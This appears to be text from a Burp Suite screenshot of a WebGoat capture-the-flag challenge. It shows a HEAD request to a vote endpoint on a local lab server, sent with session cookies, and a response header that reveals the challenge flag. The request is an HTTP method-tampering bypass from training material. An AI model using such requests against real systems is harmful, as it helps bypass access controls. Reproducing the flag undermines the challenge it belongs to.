 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 HEAD /WebGoat/challenge/8/vote/4 HTTP/1.1
2 Host: 192.168.56.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.104:8080/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: JSESSIONID=jJySuaLd3VqXwdwbumoMRa1yIkh4TrN3no11npbo;
WEBWOLFSESSION=u86hvIVl_mJ7aDCEpFTl0Q_0XubdGGZUT4QFDF19
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Flag: Thanks for voting, your flag is:
446d27c7-5627-4792-b4db-3337efb6811f
3 Connection: close
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 Content-Length: 0
8 Date: Fri, 09 Oct 2020 17:24:52 GMT
9
10